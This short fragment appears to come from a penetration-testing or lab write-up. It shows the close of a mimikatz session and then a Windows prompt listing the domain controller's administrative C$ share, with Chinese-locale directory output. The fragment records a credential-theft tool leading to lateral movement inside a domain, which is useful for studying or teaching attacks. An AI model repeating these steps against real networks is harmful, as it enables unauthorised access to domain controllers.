 mimikatz # exit
Bye!
C:\Users\moretz.WHOAMIANONY>dir \\DC\c$
驱动器 \\DC\c$ 中的卷没有标签。
卷的序列号是 709B-313C
\\DC\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2021/02/22  16:45    <DIR>          Users
2021/02/22  16:16    <DIR>          Windows
0 个文件              0 字节
5 个目录 17,679,876,096 可用字节
C:\Users\moretz.WHOAMIANONY>